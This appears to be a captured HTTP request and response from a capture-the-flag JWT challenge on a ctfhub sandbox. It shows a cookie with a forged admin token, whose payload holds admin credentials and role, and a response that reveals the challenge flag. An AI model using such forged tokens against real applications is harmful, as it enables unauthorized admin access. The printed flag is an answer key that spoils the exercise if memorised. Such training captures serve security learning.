 Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: challenge-20eb9fd56a7c3c36.sandbox.ctfhub.com:10800
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJ
hZG1pbiIsInJvbGUiOiJhZG1pbiJ9.PUXXdoUwnrERGR43u8pWyHZn_h4UOQGN0E-ML7DJV68
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sat, 10 Sep 2022 10:51:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hello admin(admin), only admin can get flag.<br>ctfhub{6aec1e6b1736fd2604ae9098}